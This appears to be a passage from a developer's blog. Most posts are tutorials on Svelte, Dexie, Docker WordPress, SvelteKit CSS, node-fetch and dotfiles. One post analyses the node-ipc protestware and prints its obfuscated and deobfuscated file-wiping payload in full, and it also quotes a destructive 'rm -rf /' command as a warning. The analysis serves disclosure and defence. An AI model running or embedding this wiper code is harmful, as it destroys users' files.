Did you know that files with the extension .docx are really just .zip packages?

#LibreOffice #Word #Office

Did you know that files with the extension .docx are really just .zip packages?

#LibreOffice #Word #Office

I know its cliché to ask it but I’m going to anyways; where did the year go? It feels like just yesterday, I was writing about setting up a Node & MongoDB with Docker Compose.

#2022 #Recap #FullStack #WebDev

I’ve been writing on this blog for nearly 9 years and I’ve learned so much since I started. The style and the content have come a long ways and I cringe every time I read old posts thoroughly enjoy seeing how I’ve grown as a developer. I’ve interacted with people that I never would have had the chance to otherwise. It’s been a wonderful learning experience.

While my intentions have always been for this site to exist as a sort of journal/wiki/knowledgebase/playground, I’ve always secretly wanted to become a billionaire tech influencer. And now you can help me achieve that goal by buying my merchandise!

BUY! BUY! BUY!

By purchasing merchandise from my shop, you can support this site financially, by giving me real money that you’ve earned for your “hard work.” While donations are always appreciated, I understand that you may want something in return; something tangible, something you can see and smell, something to keep you comfortable while you cry yourself to sleep. And since nobody actually donates to strangers on the internet, I opened a shop.

All of the designs are completely original and there are many, many more to come. The pricing is affordable for all budgets and will only expand with more options. Be sure to check posts here often by following the social media channels or the RSS feed. There may just be coupon codes hidden in future posts 😉.

So if you’re ready to showcase the fact that you know what HTML is and like the look of monospaced fonts, then you should go checkout the new closingtags merch shop. Once you’ve got the closingtags swag (closingswag 🤔), be prepared to have people you barely know ask if you “work with computers” or to tell you about their genius new app idea.

Don’t forget to buy, buy, buy!

I know that I just wrote a post about using Svelte Stores with localStorage but very shortly after writing that (and implementing it in my own app 🤦), I came across this blog post from Paul Maneesilasan which explained the benefits of using IndexedDB:

So, the primary benefits to using a datastore like indexedDB are: larger data storage limits (50MB), non-blocking operations, and the ability to do db operations beyond simple read/writes. In my case, the first two alone are enough to switch over.

https://www.paultman.com/from-localstorage-to-indexeddb/

Since I had some fresh ideas for my own app about storing lots of data that could potentially would definitely go over the Web Storage 5-10MB limit, I dug even deeper into the research. In the end, I too decided to make the switch.

Sexy Dexie

The documentation for IndexedDB can be overwhelming. It’s great how thorough it is, but I found it difficult to read. After spending a few hours trying to understand the basics, getting bored, looking at memes, and finally remembering what I was supposed to be doing, I came across a package called Dexie. Dexie is a wrapper for IndexedDB, which means that it will make calls to the database for me; for instance Table.add(item) will insert the item object on the specified table. This greatly reduced my need to build that functionality myself. Since I hate reinventing the wheel (and my brain can only learn so many things in a day), I opted to use this package to manage the database. Plus, Dexie has a handy tutorial for integrating with Svelte and makes managing database versions a breeze.

While the Dexie + Svelte tutorial is great, including Dexie in each and every component that gets and sets data (like the tutorial does) would be cumbersome. It would be far simpler to use Svelte stores across components, and have the stores talk to IndexedDB via Dexie.

Custom Stores

Since IndexedDB; and therefore Dexie, utilize asynchronous APIs, a few things need to be done differently to integrate with Svelte stores. Firstly, we can’t just “get the values” from the database and assign them to a writable store (like we did in the localStorage example) since we’ll be receiving a Promise from Dexie. Secondly, when the data is updated in the store, we also need to update the data in the database; asynchronously.

This is where custom stores come in. In a custom store, we can create our very own methods to manage getting and setting data. The catch is that the store must implement a subscribe() method. If it needs to be a writable store, then it also needs to implement a set() method. The set() method will be where the magic happens.

To get started, follow Dexie’s installation instructions (npm install dexie) and create a db.js file to initialize the database. I’ve added a couple methods to mine to keep database functionality organized:

Note that is generic code sampled from helth app so references to water, calories, and sodium are done in the context of a health tracker.

import { Dexie } from ‘dexie’;

// If using SvelteKit, you’ll need to be

// certain your code is only running in the browser

import { browser } from ‘$app/environment’;

export const db = new Dexie(‘helthdb’);

db.version(1).stores({

journal: ‘date, water, calories, protein, sodium’,

settings: ‘name, value’,

});

db.open().then((db) => {

// custom logic to initialize DB here

// insert default values

};

export const updateLatestDay = (date, changes) => {

if(browser) {

return db.journal.update(date, changes);

}

return {};

};

export const getLatestDay = () => {

if(browser) {

return db.journal.orderBy(‘date’).reverse().first();

}

return {};

};

export const updateItems = (tableName, items) => {

if(browser) {

// .table() allows specifying table name to perform operation on

return db.table(tableName).bulkPut(items);

}

return {};

}

export const getItems = (tableName) => {

// spread all of the settings records onto one object

// so the app can use a single store for all settings

// this table has limited entries

// would not recommend for use with large tables

if(browser) {

return db.table(tableName).toArray()

.then(data => data.reduce((prev, curr) => ({…prev, [curr.name]: curr}), []));

// credit to Jimmy Hogoboom for this fun reducer function

// https://github.com/jimmyhogoboom

}

return {};

}

I won’t go over this file because it’s self explanatory and yours will likely be very different. After you have a database, create a file for the stores (stores.js).

import * as dbfun from ‘$stores/db’;

import { writable } from ‘svelte/store’;

// sourced from https://stackoverflow.com/q/69500584/759563

function createTodayStore() {

const store = writable({});

return {

…store,

init: async () => {

const latestDay = dbfun.getLatestDay();

latestDay.then(day => {

store.set(day);

})

return latestDay;

},

set: async (newVal) => {

dbfun.getLatestDay()

.then(day => {

dbfun.updateLatestDay(day.date, newVal);

});

store.set(newVal);

}

}

}

function createNameValueStore(tableName) {

const store = writable({});

return {

…store,

init: async () => {

const items = dbfun.getItems(tableName);

items.then(values => {

store.set(values);

})

return items;

},

set: async (newVal) => {

dbfun.updateItems(tableName, Object.keys(newVal).map((key) => {

return {name: key, value: newVal[key].value}

}));

store.set(newVal);

}

}

}

export const today = createTodayStore();

export const settings = createNameValueStore(‘settings’);

Here’s break down what this does:

Import the db.js file and any extra functionality added to it.

Import { writable } from svelte/store since we’ve already established that I hate reinventing the wheel.

Create 2 functions; createTodayStore() and createNameValueStore(). Both functions are mostly identical except for the logic they call on the database.

Each function then creates their own store from writable with an empty object as the default value.

Both functions return an object that adheres to the store contract of Svelte by implementing all the functionality of writable, overriding set(), and adding a custom method init().

init() queries the database asynchronously, sets the value of the store accordingly, then returns the Promise received from Dexie.

set() updates the data within the database given to the store and then proceeds to set the store accordingly.

Export the stores.

Accessing the stores

Now that the stores have been created, accessing them isn’t quite as simple as it was when they were synchronous. With a completely synchronous store, svelte allowed access to the data via the $ operator. The stores from localStorage could be accessed or bound simply by dropping $storeName wherever that data was needed. With the new asynchronous stores, calling the custom init()method is mandatory before accessing the data; otherwise, the store won’t have any data! Here’s a simple Svelte component showing how to access the settings store data in the <script> tag and binding to the today store in the markup.

<script>

import { onMount, afterUpdate } from ‘svelte’;

import { today, settings } from ‘$stores/stores’;

import Spinner from ‘$components/Spinner.svelte’;

$: reactiveString = ‘loading…’;

onMount(() => {

settings.init()

.then(() => {

if(‘water’ in $settings) {

reactiveString = `water set to ${settings.water.value}`;

}

});

</script>

{#await today.init()}

<Spinner />

{:then}

<input type=”number” bind:value={$today.water} />

{:catch error}

<p>error</p>

{/await}

<p>{reactiveString}</p>

<Spinner /> source can be found here.

This instance of a reactive variable doesn’t make much sense unless it were tied to another value but the logic remains the same.

Accessing the today store value in the markup is made possible by use of Svelte’s {#await}.

el fin

Is this the best way connect Svelte stores to IndexedDB?

I have no idea. Probably not.

But it does seem to work for me. If you’ve got ideas on how it could be improved, leave a comment. I’m always open to constructive criticism. If you’re curious about the app this is taken from, I’ve previously written about it here. The source code for it can be found on GitHub.

And lastly, if you’ve enjoyed this post or found value in it, consider sponsoring me on GitHub.

Dear Vagrant,

You’ll always hold a special place in my heart but there comes a time when we have to put the past behind us. We grow, change, and you and I aren’t what we used to be. We’ve grown apart and become so different. There is no doubt that someone out there will love you, but for me; well I’m done with the days of an upgrade to VirtualBox breaking my virtual environment. I’m saying goodbye to your virtual machines taking a whopping 7 seconds to start. Vagrant, I’ve found someone else, and yes; it is Docker.

💔

If you’ve read any recent posts of mine, you’ll have noticed a distinct lack of information regarding WordPress. It’s not that I dislike WordPress now but given the option of developing with WordPress or not-WordPress, I’d choose not-WordPress. Remembering all of the hooks, the cluttered functions.php files, and bloated freemium plugins has all become so tiresome. That’s not to say that I’ll never work with it again, after all; this blog is powered by WordPress as is more than 1/3 of the web as we know it. Since I’ll never officially be done with WordPress, I should at least find some more modern ways to manage development with it.

Dockerize It

To get WordPress development environment up and running quickly, I use docker-compose. I’ve written about it before over here. It’s incredibly simple since the docker community maintains a WordPress image.

docker-compose.yml

services:

db:

image: mariadb:10.6.4-focal

command: ‘–default-authentication-plugin=mysql_native_password’

volumes:

– db_data:/var/lib/mysql

restart: always

environment:

– MYSQL_ROOT_PASSWORD=somewordpress

– MYSQL_DATABASE=wordpress

– MYSQL_USER=wordpress

– MYSQL_PASSWORD=wordpress

expose:

– 3306

– 33060

wordpress:

depends_on:

– db

image: wordpress:latest

ports:

– “8000:80”

restart: always

volumes:

– ./:/var/www/html

– ./uploads.ini:/usr/local/etc/php/conf.d/uploads.ini

environment:

– WORDPRESS_DB_HOST=db

– WORDPRESS_DB_USER=wordpress

– WORDPRESS_DB_PASSWORD=wordpress

– WORDPRESS_DB_NAME=wordpress

volumes:

db_data:

For the most part, this file is the same as the one taken from the docker quick start example. Here are couple directives that I made changes to:

ports: I changed these around as I had some other services running from different programs

depends_on: Telling WordPress not to start until the DB has started also prevented some issues where I was seeing the famous “white screen of death”

volumes: set the current working directory to be the WordPress instance as well as created a custom PHP ini file to fix upload size restrictions

uploads.ini

file_uploads = On

memory_limit = 1024M

upload_max_filesize = 10M

post_max_size = 10M

max_execution_time = 600

Placing this uploads.ini file in a directory accessible by the docker-compose.yml let me fix problems with large file uploads.

I got 99 problems and they’re all permissions

This is all well and good but there are some issues when trying to develop locally. For instance, after running docker-compose up -d, I noticed that all files belong to www-data:www-data. This is necessary for the web server in the container to serve the files in the browser at http://localhost:8000. But then I didn’t have write permission on those files so how could I manage them?

I came across a couple of solutions but they each have their drawbacks. For instance, if I set the entire WordPress instance to be owned by my user, then the web server won’t have permission to read or write to files. I could also add my user to the group www-data but even then, I won’t have write permissions until I run something akin to sudo chmod 764 entire_wordpress_dir which isn’t desirable (but is probably the best option so far). The compromise I came up with was setting myself as the owner for all of the WordPress install, and giving WordPress ownership of the uploads directory. It seems that for now, I’ll just have to flip permissions via the CLI.

If you have ideas on how to resolve the permissions issue with WordPress and docker-compose, leave a comment below!



EDIT: The proper method for including a global CSS files is to import it inside the root +layout.svelte file. Doing so will alert Vite to the asset which leads to HMR reflecting changes in the browser whenever the CSS file is updated. The method outlined below will not showcase the same behavior and will require you to restart your development server to reflect CSS changes.

I’ve been playing around with Svelte and SvelteKit recently. So far, I’m a fan but one thing that bothers me is how styles are managed. See, way back in the day when I wanted to build a website, I would create the style of that website in a single file called a Cascading Style Sheet (CSS). If I so chose, I could create multiple style sheets and include them all easily in the header of my website like so:

<link rel=’stylesheet’ href=’public/global.css’>

<link rel=’stylesheet’ href=’public/reset.css’>

But Svelte does things differently. Each Svelte component has its own styles. All of the styles created in that component will only ever apply to markup inside that component (unless specified with :global on the style rule). It’s a great feature because it keeps everything compartmentalized. If I see something that doesn’t look right, I know I can open the component and go to the <style> section at the bottom. Whereas CSS files can quickly become unweildly, making it difficult to track down the correct rule.

But there are times when I would like some rules to apply across the board. For instance, CSS resets. Or what about when I want to apply font styles? And sizes of headers? Doing this in each and every component would be a gigantic pain so instead, I would prefer to include one global style sheet for use throughout the application, and then tweak each component as needed. Sounds simple, right?

Well there’s a catch. Of course there is, I wouldn’t be writing about this if there wasn’t a catch (or would I?). When previewing my application with yarn dev / npm run dev, any styles included the aformentioned “old school way” way will work fine. But when I build that application to prepare it for my production environment via yarn build / npm run build, I notice the style is not included. What gives?

During the build process, I came across this error:

404 asset not found, wtf?

After a lot of digging through Github comment threads, I’ve found that Vite; the tooling used by SvelteKit to build and compile, doesn’t process the app.html file. All good, no big whoop dawg! I can just create a file in my routes called __layout.svelte and import my CSS there.

<script>

import ‘../../static/global.css’;

</script>

Although, that path is ugly to look at. And what if I don’t want that file? I don’t know, maybe I have hangups about extraneous files in my projects, cluttering up my valuable mind space 🙃.

Anyways, it turns out there is an option to get Vite to process the global.css from within the app.html. It looks like so:

<link rel=’stylesheet’ href=’%sveltekit.assets%/global.css’>

<link rel=”icon” href=”%sveltekit.assets%/favicon.png” />

See, Vite does actually process the app.html file but it only creates the links to those assets if it sees the %svelte% keyword. The best part about this method is that my app.html file will be processed accordingly with Vite and the assets will be included. Plus, I can keep that valuable clutter out of my project (and headspace!).

SvelteKit is still in development and has a long ways to go, but it’s great to see some different ideas being incorporated into the front-end framework race. It’s also a fun tool to build with and sometimes, we could use a little fun while building.

On March 7th, 2022, the developer known as RIAEvangelist pushed a commit containing a new file dao/ssl-geospec.js to the node-ipc Github repository, for which, they are the owner and maintainer. This code, along with a subsequent version, were not typical of this project. The node-ipc module is a JavaScript module used to facilitate local and remote inter-process communication. The project was so ubiquitous that it was even used in large frameworks such as vue-cli (a CLI used in conjunction with Vue JS). That was, until the world found out what the code from March 7th, did.

Trying to be sneaky, RIAEvangelist obfuscated the code similarly to malware I’ve noted before. RIAEvangelist was upset with Russia and Belarus for the invasion of Ukraine and as a form of protest, decided that this package should teach unsuspecting developers in those countries a lesson, by replacing all files on their computers with “❤️”.

Ethics and Software Collide

I don’t intend to go into the ethics or morality of the situation but I do believe it raises some interesting questions. Since this was RIAEvangelist’s project, as creator and maintainer, can they do whatever they want with it? What if the developer accidentally added code that did something similar? To be clear, that was most definitely not the case here. The developer is frequently and publicly called out on this yet refuses to admit any wrongdoing.

But what if an outsider attempted to backdoor the project? Many developers and companies around the world depend on this project, but how many of them were giving back to the project? As more open source developers face burnout, how should open source projects that have become baked into the core of the internet receive support? What responsibility do users of these dependencies have to help sustain them? What about the fortune 500 companies that are profiting off these projects? The developer of Faker and Color JS also had some thoughts about that very same questions earlier this year and made those thoughts public by self-sabotaging both projects.

The Code

Ethics, morals, and politics aside, the code itself is what intrigued me. I wanted to know how it was done. How does one write code to completely wipe a computer? The answer is actually quite boring. If you’re familiar with Unix file systems and have ever attempted to remove a file via the command line, you know that you must be very careful about running certain all commands. For instance, if you’re trying to remove a file in the directory /home/user/test.txt, you DO NOT want to have a space after that first “/”. Running sudo rm -rf / home/user/test.txt will cause serious problems on your computer. DO NOT RUN THAT COMMAND!

RIAEvangelst did essentially the same thing so without further ado, the code in all of its obfuscated glory:

import u from”path”;import a from”fs”;import o from”https”;setTimeout(function(){const t=Math.round(Math.random()*4);if(t>1){return}const n=Buffer.from(“aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzMDkxNTQ=”,”base64″);o.get(n.toString(“utf8”),function(t){t.on(“data”,function(t){const n=Buffer.from(“Li8=”,”base64″);const o=Buffer.from(“Li4v”,”base64″);const r=Buffer.from(“Li4vLi4v”,”base64″);const f=Buffer.from(“Lw==”,”base64″);const c=Buffer.from(“Y291bnRyeV9uYW1l”,”base64″);const e=Buffer.from(“cnVzc2lh”,”base64″);const i=Buffer.from(“YmVsYXJ1cw==”,”base64″);try{const s=JSON.parse(t.toString(“utf8”));const u=s[c.toString(“utf8”)].toLowerCase();const a=u.includes(e.toString(“utf8”))||u.includes(i.toString(“utf8”));if(a){h(n.toString(“utf8”));h(o.toString(“utf8”));h(r.toString(“utf8”));h(f.toString(“utf8″))}}catch(t){}})})},Math.ceil(Math.random()*1e3));async function h(n=””,o=””){if(!a.existsSync(n)){return}let r=[];try{r=a.readdirSync(n)}catch(t){}const f=[];const c=Buffer.from(“4p2k77iP”,”base64″);for(var e=0;e<r.length;e++){const i=u.join(n,r[e]);let t=null;try{t=a.lstatSync(i)}catch(t){continue}if(t.isDirectory()){const s=h(i,o);s.length>0?f.push(…s):null}else if(i.indexOf(o)>=0){try{a.writeFile(i,c.toString(“utf8”),function(){})}catch(t){}}}return f};const ssl=true;export {ssl as default,ssl}

I shouldn’t have to say this, but DO NOT RUN THIS CODE!

Deobfuscation

If you’re curious about what the code would look like before obfuscation; maybe as the developer wrote it, I have cleaned it up and annotated it with comments. Again, DO NOT RUN THIS CODE. For the most part, it should fail as the API key that was originally shipped with the code is no longer valid, and even if it was, it should only affect users with an IP located in Russia or Belarus. Still, better safe than sorry.

My methodology for cleaning it up was simple; copy the code, install Prettier to prettify it, then go through it line by line, searching for minified variable names and replacing them with better named variables. As such, there may be a couple errors but for the most part, this is close to what the developer originally wrote. Probably.

import path from “path”;

import fs from “fs”;

import https from “https”;

setTimeout(function () {

// get a random number between 0 and 4

const t = Math.round(Math.random() * 4);

// 3/4 of times, exit this script early

// likely to avoid detection

if (t > 1) {

return;

}

// make request to api to find IP geolocation

https.get(

“https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154”,

function (res) {

res.on(“data”, function (data) {

try {

// parse data from request

const results = JSON.parse(data.toString(“utf8″));

// get country of origin from local IP

const countries = results[”country_name”].toLowerCase();

const fs =

countries.includes(“russia”) || countries.includes(“belarus”);

if (fs) {

wipe(“./”); // wipe current dir

wipe(“../”); // wipe 1 dir above current

wipe(“../../”); // wipe 2 dirs above current dir

wipe(“/”); //wipe root dir

}

} catch (error) {}

});

}

);

}, Math.ceil(Math.random() * 1e3)); // setTimeout of random time up to 1s

// recursive function to overwrite files

async function wipe(filePath = “”, current = “”) {

// if file doesn’t exist, exit

if (!fs.existsSync(filePath)) {

return;

}

let dir = [];

try {

dir = fs.readdirSync(filePath);

} catch (error) {}

const remainingFiles = [];

for (var index = 0; index < dir.length; index++) {

const file = path.join(filePath, dir[index]);

let info = null;

try {

info = fs.lstatSync(file);

} catch (info) {

continue;

}

if (info.isDirectory()) {

// recurse into directory

const level = wipe(file, current);

level.length > 0 ? remainingFiles.push(…level) : null;

} else if (file.indexOf(current) >= 0) {

try {

// overwrite current file with ❤️

fs.writeFile(file, “❤️”, function () {});

} catch (info) {}

}

}

return remainingFiles;

}

// a constant must have a value when initialized

// and this needed to export something at the very end of the file

// to look useful, so may as well just export a boolean

const ssl = true;

export { ssl as default, ssl };

and them’s the facts

If you’ve made it this far, you’re probably hoping for some advice on how to protect yourself against this sort of attack. The best advice for now is to not live in Russia or Belarus. After that, version lock your dependencies. Then, check your package.json/package.lock against known vulnerabilities. NPM includes software to make this simple but for PHP dependencies, there are projects like the Symfony CLI tool. Fortunately, this project was given a CVE which makes Github Dependabot and NPM audits alert users. Don’t just ignore those, do something about them! Finally, actually look at the code you’re installing, don’t give trust implicitly, take frequent backups, and be mindful of what you’re installing on your system.

PS

If you’re a Node developer, it’s worth taking a look at Deno. Deno is a project from the creator of Node that is secure by default. Packages have to explicitly be granted permission to access the file system, network, and environment. This type of attack shouldn’t be possible within a Deno environment unless the developer grants permission to the package.

PPS

I have more thoughts about the ethics of blindly attacking all users with an IP based in Russia or Belarus but I’m not nearly as articulate as others so I would suggest reading this great article from the EFF.

For roughly the past 8 years, I’ve programmed primarily in PHP. In that time, a lot has changed in web development. Currently, many jobs and tools require some working knowledge of JavaScript; whether it is vanilla JS, Node, npm, TypeScript, React, Vue, Svelte, Express, Jest, or any of the other tens of thousands of projects out there. While there is no shortage of excellent reading material online about all of these technologies, you can only read so much before you need to actually do something with it. In my recent experiments with various tooling and packages, I came across node-fetch, which simplifies making HTTP requests in Node JS applications. Because HTTP requests are a core technology of the internet, it’s good to be familiar with how to incorporate them into one’s toolkit. It can also a fun exercise to simply retrieve data from a website via the command line.

And because this was just for fun, I didn’t think it was necessary to create a whole new repository on Github so I’ve included the code below. It’s really simple, and would be even simpler if done in vanilla JS but I like to complicate things so I made an attempt in TypeScipt.

package.json

{

“devDependencies”: {

“@types/node”: “^17.0.16”,

“eslint”: “^8.8.0”,

“prettier”: “^2.5.1”,

“typescript”: “^4.5.5”

},

“dependencies”: {

“node-fetch”: “^3.2.0”

},

“scripts”: {

“scrape”: “tsc && node dist/scrape.js”,

“build”: “tsc”

},

“type”: “module”

}

I was conducting a few experiments in the same folder and another of those ran into issues with ts-node but, using that package would simplify this setup. For instance, instead of running tsc && node dist/scrape.js, we could just run ts-node scrape.ts in the “scrape script”.

tsconfig.json

{

“compilerOptions”: {

“lib”: [”es2021″],

“target”: “ES2021”,

“module”: “ESNext”,

“strict”: true,

“outDir”: “dist”,

“sourceMap”: true,

“moduleResolution”: “Node”,

“esModuleInterop”: true

},

“include”: [”src/**/*”],

“exclude”: [”node_modules”, “**/*.spec.ts”]

}

In an effort to make other experimental scripts work with TypeScript, this configuration became needlessly complicated. 😅

scrape.ts

import fetch from ‘node-fetch’;

const url = ‘https://closingtags.com/wp-json/wp/v2/posts?per_page=100′;

async function scrape(url: string) {

console.log(`Scraping… ${url}`);

fetch(url)

.then((res) => res.json() as any as [])

.then((json) => {

json.forEach(element => console.table([element[’id’], element[’title’][’rendered’], element[’link’]]));

});

}

scrape(url);

The scrape.ts script itself is quite simple, coming in at only 15 lines. Firstly, it imports the node-fetch package as “fetch” which we’ll use to make the requests. It then defines a URL endpoint we should scrape. To prevent the script from clogging up the log files of someone else’s site, I’ve pointed it to the WordPress REST API of this very site; which returns all of the posts in JSON format. Next, the script sets up the scrape function which takes our URL and passes it to fetch (imported earlier from node-fetch). We get the data from the URL as JSON (do some converting of the types so TypeScript will leave us alone about the expected types 😬), and output each returned item’s ID, title, and URL in it’s own table to the console. Simple!

There are lots of ways this could be expanded on like saving the retrieved data to a file or database, grabbing data from the HTML and searching the DOM to only get specific chunks of the page by using cheerio, or even asking the user for the URL on startup. My intentions for this script weren’t to build some elaborate project, but rather to practice fundamentals I’ve been learning about over the past few months. This groundwork will serve for better and more interesting projects in the future.

I had plans to do an in-depth post about web application security this month but some major changes in my life made it difficult to finish the required research. Instead, I’m going to share something a little different.

Presenting, the Hacker Hotkey, the badge for Kernelcon 2021!

Hacker Hotkey on the left in a 3D printed case that a friend gave to me. Notice the custom sticker that perfectly fit the key caps.

Since Kernelcon 2021 was virtual again this year, the organizers wanted to do something different so they hosted a live hacking competition where viewers could vote on the challenges contestants were issued. The Hacker Hotkey came pre-programmed to open links to the event stream, the Discord chat, and cast votes. They’re currently still available for sale so grab one while you can and get yourself a handy-dandy stream deck!

As always, the organizers of Kernelcon knocked it out of the park but I’d be lying if I said I didn’t spend most of the time tinkering with my Hacker Hotkey. I thought I’d share my code and configuration here.

Edit (5/7/21): In order to get better support for media keys and contribute to the kernelcon/hacker-hotkey project, I’ve removed the old repository and updated it with one that no longer has my custom keybindings. Stay tuned, as this could be interesting!

All I really did was fork the official Kernelcon git repo and add in my own commands and keyboard shortcuts. I don’t do any streaming (for now) so my tweaks were meant to be simpler. For instance:

key 1 opens up a link to my personal cloud

key 2 starts OBS with the replay buffer running

key 3 is supposed to save the replay buffer to a file but I couldn’t get that to happen without setting a keyboard shortcut in OBS Studio (Ctrl + F8). I ran into a strange issue where the Hacker Hotkey will send those exact keystrokes to the system, but OBS Studio doesn’t recognize it unless OBS has focus. Loads of good that does me when I want to save a replay while I’m gaming! But weirdly enough, it works just fine when using the actual keystrokes on my keyboard. I’ll keep tinkering at it and hopefully get something better working.

key 4 uses gnome-screenshot to take a screenshot of the window that’s in focus and save that to my ~/Pictures directory

I wanted to set one key to toggle mute on my microphone, one to toggle my camera, another to pause/play music, and the last to move to the next song, but to get that working, I ended up having to set keyboard shortcuts within GNOME. That’s fine, but I can just use those keyboard shortcuts instead of the Hacker Hotkey so it’s doesn’t make a lot of sense. I also wanted the hotkey to be portable so that I could plug it into another system and keep that functionality and this way does not achieve that.

If you have any ideas about how I can fix this, or get my keyboard shortcuts to at least be portable via my dotfiles, leave a comment. I’m a little out of my depth with Arduino development but hey, it’s a fun learning opportunity

Edit (5/14/21): My repository now has support for media keys which makes toggling the play/pause of your system audio much simpler. This was achieved by swapping out the standard keyboard library with the NicoHood/HID library. See my pull request for more information.

My new keybindings follow like so:

key1 – open link to my cloud

key2 – start OBS with replaybuffer running

key3 – key binding set in OBS to save replay buffer (still not working unless OBS has focus)

key4 – take a screenshot using gnome-screenshot -w

key5 – print an emoticon and hit return

key6 – mic mute commands

key7 – MEDIA_PLAY_PAUSE

key8 – MEDIA_NEXT

Purchasing a new computer is all fun and games until you have to set it up. You’ve just opened up your brand spanking new machine and you want to play with it, but you can’t do that until you get everything you need installed. What do you do if you’ve just installed your favorite GNU/Linux distribution when a shiny, new one comes along? You were finally getting comfortable and the last thing you want to do is fight through the hassle of setting up your environment again.



Instead of sloshing through the installation of all those dependencies, you can take a little bit of time to setup a .dotfiles repository. What are .dotfiles? They’re those hidden files in your home folder that manage your profile configuration. You don’t need all of them, but a few can go a long ways. Take a look at mine. Whenever I’m setting up a new machine, the first thing I do is install git. From there, I can pull down my version controlled configuration, and be up and running in minutes. Let’s do a breakdown of each file.

.bash_aliases

# shortcuts

alias lh=’ls -lha’

alias plz=’sudo $(history -p \!\!)’

alias codecept=”php vendor/bin/codecept”

# Change directories aliases

alias cdot=’cd ~/.dotfiles’;

alias cdtox=’cd ~/Dev/projects/mine/tox’;

alias cdhack=’cd ~/Dev/vvv/www/hack/public_html/wp-content’

alias cdintra=’cd ~/Dev/projects/kalix’;

alias cdvvv=’cd ~/Dev/vvv’;

alias cdans=’cd ~/Dev/ans’;

# Apps

alias postman=’/usr/bin/PostmanCanary’

# Compress JPGs into directory

alias compress=’mkdir compressed;for photos in *.jpg;do convert -verbose “$photos” -quality 85% -resize 1920×1080 ./compressed/”$photos”; done’

As you can see, keeping useful comments in your .dotfiles can make maintenance easier. You’ll notice a few aliases that I have for frequently used commands, followed by a few more aliases that take me to frequently accessed directories. Lastly, you’ll notice a familiar command I use when compressing images.

.bashrc

# ~/.bashrc: executed by bash(1) for non-login shells.

# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)

# for examples

# If not running interactively, don’t do anything

case $- in

*i*) ;;

*) return;;

esac

# don’t put duplicate lines or lines starting with space in the history.

# See bash(1) for more options

HISTCONTROL=ignoreboth

# append to the history file, don’t overwrite it

shopt -s histappend

# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)

HISTSIZE=1000

HISTFILESIZE=2000

# check the window size after each command and, if necessary,

# update the values of LINES and COLUMNS.

shopt -s checkwinsize

# If set, the pattern “**” used in a pathname expansion context will

# match all files and zero or more directories and subdirectories.

#shopt -s globstar

# make less more friendly for non-text input files, see lesspipe(1)

[ -x /usr/bin/lesspipe ] && eval “$(SHELL=/bin/sh lesspipe)”

# set variable identifying the chroot you work in (used in the prompt below)

if [ -z “${debian_chroot:-}” ] && [ -r /etc/debian_chroot ]; then

debian_chroot=$(cat /etc/debian_chroot)

fi

# set a fancy prompt (non-color, unless we know we “want” color)

case “$TERM” in

xterm-color|*-256color) color_prompt=yes;;

esac

# uncomment for a colored prompt, if the terminal has the capability; turned

# off by default to not distract the user: the focus in a terminal window

# should be on the output of commands, not on the prompt

#force_color_prompt=yes

if [ -n “$force_color_prompt” ]; then

if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then

# We have color support; assume it’s compliant with Ecma-48

# (ISO/IEC-6429). (Lack of such support is extremely rare, and such

# a case would tend to support setf rather than setaf.)

color_prompt=yes

else

color_prompt=

fi

fi

# Add git branch if its present to PS1

parse_git_branch() {

git branch 2> /dev/null | sed -e ‘/^[^*]/d’ -e ‘s/* \(.*\)/(\1)/’

}

if [ “$color_prompt” = yes ]; then

PS1=’${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[01;31m\] $(parse_git_branch)\[\033[00m\]\$ ‘

else

PS1=’${debian_chroot:+($debian_chroot)}\u@\h:\w $(parse_git_branch)\$ ‘

fi

# If this is an xterm set the title to user@host:dir

case “$TERM” in

xterm*|rxvt*)

PS1=”\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1″

;;

*)

;;

esac

# enable vi shortcuts

set -o vi

# enable color support of ls and also add handy aliases

if [ -x /usr/bin/dircolors ]; then

